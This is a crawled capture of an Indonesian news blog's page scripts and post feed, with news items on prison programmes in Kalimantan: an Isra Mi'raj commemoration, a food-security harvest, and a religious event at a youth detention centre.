'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicrtUBAHS2s5RAGrg_ztMKoglQhqXmaqW1eYF0ieXTaOPlCi23mnturs56bpCECbY_QNhU_jaLNigNrYufFRYRdPtldq8DnxEdcStUk8lDjA7N0GmwRKV1KjQz5VvNP76KfvX3CdMT68pPsi1SoTy-FyWq0unfBi5sSEvPfU8XzozT7AKODNLg4jymzrEH/w400-h225/WhatsApp%20Image%202024-03-07%20at%2021.51.01.jpeg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': 'Terpopuler', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': ' Pupuk Organik Guano Menjadi Andalan Di Tempat Pengolahan Pupuk Organik Nusakambangan', 'id': 4313298647643593873}, {'title': 'Lapas Narkotika Karang Intan Berjaya di Kanwil Kalsel, Borong Penghargaan dari Humas hingga Dapur Sehat', 'id': 4726896881091993472}, {'title': '  Pemindahan/Penaikan Tingkat Resiko 2 (dua) Orang Warga Binaan dari Lapas Kelas IIA Ngaseman Nusakambangan ke Lapas Khusus Kelas IIA Karanganyar Nusakambangan', 'id': 3722947624329898608}, {'title': 'Lapas Kotabaru Gandeng PT Guthrie Internasional Optimalkan Pelatihan Keterampilan', 'id': 5118859047314820256}, {'title': 'Lapas Kelas IIA Ngaseman Hadiri Forum Konsultasi Publik dan Stakeholder Day Tahun 2025 di KPPN Cilacap', 'id': 8957460940173218416}, {'title': ' Evaluasi Kinerja 2025, Kalapas Batu dan Jajaran Ikuti Refleksi Akhir Tahun 2025', 'id': 4848228494858606235}, {'title': 'Layanan Kunjungan 2026 Lapas Narkotika Karang Intan: Lebih Responsif, Humanis, dan Berorientasi Masyarakat', 'id': 7904399465099727510}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Kesehatan', 'type': 'HTML', 'sectionId': 'recent1', 'id': 'HTML9'}, {'title': 'Lifestyle', 'type': 'HTML', 'sectionId': 'recent2', 'id': 'HTML6'}, {'title': '', 'type': 'PageList', 'sectionId': 'footer1', 'id': 'PageList1'}, {'title': '', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList1'}, {'title': '', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': '', 'type': 'LinkList', 'sectionId': 'footer4', 'id': 'LinkList4'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'add-javascript', 'id': 'HTML85'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'ticker', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'fslider', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'rectop', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'banner-home2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'rcenter', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar4', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact form', 'blogId': '3800773741478854826', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY5WUzNQVqxcY2-kKjRLG9Ok2DEhDw:1768455252435', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML67', 'recentid2', document.getElementById('HTML67'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'recline', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'recmodern', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'recentid3', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'recentid3', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3412910831-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'recent1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'recent2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer1', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.wartanesia.com/p/contact.html', 'id': '7733094083083647519', 'title': 'Contact'}, {'isCurrentPage': false, 'href': 'https://www.wartanesia.com/p/about.html', 'id': '2418672291115599842', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.wartanesia.com/p/disclaimer.html', 'id': '3870387937707916465', 'title': 'Ketentuan'}, {'isCurrentPage': false, 'href': 'https://www.wartanesia.com/p/privacy-policy.html', 'id': '8998804905798665626', 'title': 'Kebijakan Privasi'}, {'isCurrentPage': false, 'href': 'https://www.wartanesia.com/p/media-cyber.html', 'id': '6728843265894056273', 'title': 'Pedoman Media'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'footer4', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'add-javascript', document.getElementById('HTML85'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S76CgHDcAJqOHu7SZcSDpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768455256342');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wartanesia.com/feeds/posts/default/-/Berita?alt=json-in-script&callback=list&max-results=9
body_size: 11151
content:
// API callback
list({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3800773741478854826"},"updated":{"$t":"2026-01-15T10:09:34.870+07:00"},"category":[{"term":"Berita"},{"term":"berita "},{"term":"Peristiwa"},{"term":"Bisnis"},{"term":"Kesehatan"},{"term":"Pendidikan"},{"term":"Pemerintahan"},{"term":"Sosial"},{"term":"Politik"},{"term":"Teknologi"},{"term":"Daerah"},{"term":"Hukum"},{"term":"Kriminal"},{"term":"Lifestyle"},{"term":"Hiburan"},{"term":"Kemenkumham"},{"term":"Tutorial"},{"term":"Otomotif"},{"term":"Internasional"},{"term":"Karir"},{"term":"Kemenkum"},{"term":"Properti"},{"term":"Finance"},{"term":"News"},{"term":"Sport"},{"term":"Pemilu"},{"term":"Wartanesia"},{"term":"Kecantikan"},{"term":"ekonomi"},{"term":"Furnitur"},{"term":"Nasional"},{"term":"Olah Raga"},{"term":"Wisata"}],"title":{"type":"text","$t":"Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update"},"subtitle":{"type":"html","$t":"Wartanesia.com adalah platform berita seputar : Peristiwa, Olahraga, Ekonomi, Politik, Tekno, Bisnis dan Lowongan Kerja."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wartanesia.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3800773741478854826\/posts\/default\/-\/Berita?alt=json-in-script\u0026max-results=9"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wartanesia.com\/search\/label\/Berita"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3800773741478854826\/posts\/default\/-\/Berita\/-\/Berita?alt=json-in-script\u0026start-index=10\u0026max-results=9"}],"author":[{"name":{"$t":"Reza Akbar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05923180190925451484"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjto4YxrF19UOF_Qda_LYggiAlS1QfZ_rYwLMBOJBU9Bz3KrMDl4otP1Tqw7C7YnhlZz7OCDeBhLQvjqsNpHKikOS718kxLUNHHAN6Q4PSVCvpE4L-v8GJLpE7SvEzgQKu5qMLPhfX2vWAqw-ent5U_ynf2SHDsN0C0CQHyq1QhRvy-SA\/s220\/1.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9892"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"9"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3800773741478854826.post-5576823861929260111"},"published":{"$t":"2026-01-14T19:55:04.627+07:00"},"updated":{"$t":"2026-01-14T19:55:59.718+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Perkuat Mentalitas Positif, WBP Lapas Kotabaru Simak Makna Perjalanan Rasulullah"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheH-DbSSwD6idmy9SoxMnYosgrmPBQymOiINSWxs0RCZbw5n3y9fZweI84xpWACaMXbax5YZRLwfuLTtA3nUXw7ywTIlzt3vY2ZnYFKZPc9NGLW6YuFdSb6lYNSxmWZpOoVRDcOcHJmBtaLsvJnbYUjEnKVMSlv_zyOa34oOoAXTWqmKKgObMV7-xt9Jpc\/s1280\/IMG-20260114-WA0089.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheH-DbSSwD6idmy9SoxMnYosgrmPBQymOiINSWxs0RCZbw5n3y9fZweI84xpWACaMXbax5YZRLwfuLTtA3nUXw7ywTIlzt3vY2ZnYFKZPc9NGLW6YuFdSb6lYNSxmWZpOoVRDcOcHJmBtaLsvJnbYUjEnKVMSlv_zyOa34oOoAXTWqmKKgObMV7-xt9Jpc\/w640-h360\/IMG-20260114-WA0089.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EWartanesia\u0026nbsp;\u003C\/b\u003E— Lembaga Pemasyarakatan (Lapas) Kelas IIA Kotabaru menggelar peringatan Isra Mi’raj Nabi Muhammad SAW Tahun 1447 Hijriah sebagai bagian dari penguatan pembinaan kepribadian dan spiritual Warga Binaan, Rabu (14\/1). Kegiatan berlangsung khidmat di aula Lapas Kotabaru dan diikuti oleh Warga Binaan bersama jajaran pegawai.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKepala Lapas Kotabaru, Doni Handriansyah, dalam sambutannya menyampaikan bahwa peringatan Isra Mi’raj menjadi momentum refleksi bagi seluruh Warga Binaan untuk meningkatkan keimanan, ketakwaan, serta memperbaiki akhlak selama menjalani masa pembinaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Isra Mi’raj mengajarkan nilai ketaatan dan kedisiplinan dalam beribadah. Kami berharap kegiatan ini dapat memotivasi Warga Binaan untuk terus memperbaiki diri dan menjalani pembinaan dengan sungguh-sungguh,” ujar Doni.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKalapas menegaskan bahwa pembinaan spiritual merupakan bagian penting dalam sistem pemasyarakatan, karena berperan dalam membentuk mental, karakter, dan kesadaran diri Warga Binaan. Melalui kegiatan keagamaan yang berkelanjutan, diharapkan tercipta perubahan sikap dan perilaku ke arah yang lebih positif.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam kesempatan tersebut, tausiah disampaikan oleh Ustadz Rahmatullah dari Kementerian Agama Kabupaten Kotabaru. Ia mengajak Warga Binaan untuk memaknai peristiwa Isra Mi’raj sebagai perjalanan spiritual yang meneguhkan keimanan dan komitmen dalam menjalankan perintah Allah SWT, khususnya salat lima waktu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Salat adalah pondasi utama pembentukan karakter. Dengan menjaga salat, insyaallah akan tumbuh sikap disiplin, sabar, dan tanggung jawab dalam kehidupan sehari-hari,” tutur Ustadz Rahmatullah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUstadz Rahmatullah juga menekankan bahwa setiap manusia memiliki kesempatan untuk berubah dan menjadi pribadi yang lebih baik. Menurutnya, masa pembinaan di Lapas dapat dijadikan sebagai momentum hijrah menuju kehidupan yang lebih bermakna dan bermanfaat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelalui peringatan Isra Mi’raj Nabi Muhammad SAW 1447 H ini, Lapas Kotabaru berharap nilai-nilai religius semakin tertanam dalam diri Warga Binaan, sehingga mampu mendukung keberhasilan pembinaan dan mempersiapkan mereka kembali ke tengah masyarakat sebagai pribadi yang beriman, berakhlak, dan bertanggung jawab.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3800773741478854826\/posts\/default\/5576823861929260111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3800773741478854826\/posts\/default\/5576823861929260111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wartanesia.com\/2026\/01\/perkuat-mentalitas-positif-wbp-lapas.html","title":"Perkuat Mentalitas Positif, WBP Lapas Kotabaru Simak Makna Perjalanan Rasulullah"}],"author":[{"name":{"$t":"Syifa W."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13555667003939165950"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV8RQKYfuYM4W5q951MfwhCP5LrZNaykVNL70ZbieF_LA6aNpqoHjkSqxxxnfoIu-FLIx8ZY20w_W3gZEwtulHDeRtzYPU0Bj8gTKYfz43FIQNJvRFCyGa_u3To_hO3exgK_rwKFLXRz9XdTQdAGs5VVB0wKBBB0YB-s6znnX7uPc9bxU\/s220\/IMG-20250111-WA0043.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheH-DbSSwD6idmy9SoxMnYosgrmPBQymOiINSWxs0RCZbw5n3y9fZweI84xpWACaMXbax5YZRLwfuLTtA3nUXw7ywTIlzt3vY2ZnYFKZPc9NGLW6YuFdSb6lYNSxmWZpOoVRDcOcHJmBtaLsvJnbYUjEnKVMSlv_zyOa34oOoAXTWqmKKgObMV7-xt9Jpc\/s72-w640-h360-c\/IMG-20260114-WA0089.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3800773741478854826.post-1558779720572474930"},"published":{"$t":"2026-01-14T19:28:25.279+07:00"},"updated":{"$t":"2026-01-14T19:28:46.748+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Dukung Ketahanan Pangan Nasional, Lapas Narkotika Karang Intan Siap Sukseskan Panen Raya"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6hjCA4O9ZG2PDunhAfCl-vPzdSwD24T2usNbHp-dC5FzOs6meTUj7B8E2egtTArN14l-mg5-rB8_zyNMie-eofWp9bY2QkX9YDbVX7IAr3CMINNs-QfALNWqZi-Zhl_o54y9qlkwQGK1Vj0b1pxDlO4qdD53SbJBnUwhyvJEOAJauSIBV0a-f9c9HvTMt\/s1600\/IMG-20260114-WA0087.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6hjCA4O9ZG2PDunhAfCl-vPzdSwD24T2usNbHp-dC5FzOs6meTUj7B8E2egtTArN14l-mg5-rB8_zyNMie-eofWp9bY2QkX9YDbVX7IAr3CMINNs-QfALNWqZi-Zhl_o54y9qlkwQGK1Vj0b1pxDlO4qdD53SbJBnUwhyvJEOAJauSIBV0a-f9c9HvTMt\/w640-h360\/IMG-20260114-WA0087.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EWartanesia\u0026nbsp;\u003C\/b\u003E– Kepala Lembaga Pemasyarakatan (Lapas) Narkotika Kelas IIA Karang Intan, Yugo Indra Wicaksi, mengikuti pengarahan persiapan Panen Raya Serentak Program Ketahanan Pangan Pemasyarakatan yang digelar Kantor Wilayah Direktorat Jenderal Pemasyarakatan Kalimantan Selatan secara daring melalui zoom meeting, Selasa (13\/1). Kegiatan tersebut merupakan tindak lanjut atas arahan Direktur Jenderal Pemasyarakatan dalam rangka mendukung ketahanan pangan nasional melalui optimalisasi pembinaan kemandirian warga binaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPengarahan dipimpin langsung oleh Kepala Kantor Wilayah Ditjenpas Kalimantan Selatan, Mulyadi, yang menekankan pentingnya kesiapan seluruh Unit Pelaksana Teknis (UPT) Pemasyarakatan se-Kalimantan Selatan dalam menyukseskan pelaksanaan Panen Raya yang dijadwalkan pada 15 Januari 2026. Seluruh UPT diminta memastikan kesiapan lahan, hasil panen, sarana pendukung, serta pelaksanaan kegiatan sesuai standar operasional prosedur yang telah ditetapkan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKalapas Narkotika Karang Intan, Yugo Indra Wicaksi, menyampaikan bahwa pihaknya siap mendukung penuh pelaksanaan Panen Raya sebagai bagian dari implementasi pembinaan kemandirian warga binaan. Menurutnya, kegiatan ini tidak hanya menjadi wujud kontribusi Pemasyarakatan terhadap ketahanan pangan nasional, tetapi juga menjadi sarana pembinaan produktif bagi warga binaan agar memiliki keterampilan dan etos kerja yang bermanfaat ketika kembali ke masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Program ketahanan pangan ini sangat strategis karena memberikan ruang bagi warga binaan untuk belajar, bekerja, dan menghasilkan sesuatu yang bernilai. Lapas Narkotika Karang Intan siap berkontribusi aktif demi suksesnya Panen Raya Serentak,” ujar Yugo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam pengarahan tersebut juga disampaikan bahwa hasil panen serentak dari seluruh UPT di Kalimantan Selatan rencananya akan disalurkan kepada masyarakat terdampak bencana, khususnya korban banjir di Aceh dan Sumatera Utara, sebagai bentuk kepedulian sosial jajaran Pemasyarakatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain pembahasan teknis Panen Raya, Kepala Kanwil juga menekankan pentingnya penguatan integritas dan disiplin aparatur melalui pelaksanaan tes urin, pengawasan pengelolaan keuangan, serta pencegahan praktik judi online dan pinjaman ilegal di lingkungan kerja.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan mengikuti kegiatan ini, Lapas Narkotika Karang Intan menegaskan komitmennya dalam mendukung Program Aksi Kementerian Imigrasi dan Pemasyarakatan, khususnya dalam bidang ketahanan pangan dan pembinaan kemandirian warga binaan, guna mewujudkan Pemasyarakatan yang produktif, berdaya guna, dan berkontribusi nyata bagi masyarakat.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3800773741478854826\/posts\/default\/1558779720572474930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3800773741478854826\/posts\/default\/1558779720572474930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wartanesia.com\/2026\/01\/dukung-ketahanan-pangan-nasional-lapas.html","title":"Dukung Ketahanan Pangan Nasional, Lapas Narkotika Karang Intan Siap Sukseskan Panen Raya"}],"author":[{"name":{"$t":"Syifa W."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13555667003939165950"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV8RQKYfuYM4W5q951MfwhCP5LrZNaykVNL70ZbieF_LA6aNpqoHjkSqxxxnfoIu-FLIx8ZY20w_W3gZEwtulHDeRtzYPU0Bj8gTKYfz43FIQNJvRFCyGa_u3To_hO3exgK_rwKFLXRz9XdTQdAGs5VVB0wKBBB0YB-s6znnX7uPc9bxU\/s220\/IMG-20250111-WA0043.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6hjCA4O9ZG2PDunhAfCl-vPzdSwD24T2usNbHp-dC5FzOs6meTUj7B8E2egtTArN14l-mg5-rB8_zyNMie-eofWp9bY2QkX9YDbVX7IAr3CMINNs-QfALNWqZi-Zhl_o54y9qlkwQGK1Vj0b1pxDlO4qdD53SbJBnUwhyvJEOAJauSIBV0a-f9c9HvTMt\/s72-w640-h360-c\/IMG-20260114-WA0087.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3800773741478854826.post-6748326987440406077"},"published":{"$t":"2026-01-14T18:27:00.000+07:00"},"updated":{"$t":"2026-01-14T18:27:03.140+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Peringati Isra Mi’raj 1447 H, LPKA Martapura Teguhkan Pembinaan Spiritual Anak Binaan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EWartanesia\u003C\/b\u003E — Dalam rangka memperingati Isra Mi’raj Nabi Muhammad SAW 1447 Hijriah\/2026 Masehi, Lembaga Pembinaan Khusus Anak (LPKA) Kelas I Martapura menggelar kegiatan keagamaan di Masjid At-Taubah LPKA Martapura, Rabu (14\/1). Kegiatan ini diikuti oleh seluruh petugas, Dharma Wanita Persatuan LPKA Martapura, peserta magang, serta seluruh anak binaan.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc1eDUDuG3_6H56ItyX1ZU6yfCOuETc1KPMIhvZcVf3wW_-dsMI_L4apM6Eec2lSnlTdKU7wS6JT87txFJ0NNjtmnH4CHnwhNWvP7vnK2UHlhUL6aOLMwsa0pvOGc2A1DhvIOrmAh4tzifU5EbgcLhbH58c3pLQamgyqgVGnd_HeXzt6rROB1Il4XeiW91\/s1600\/5136.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"266\" 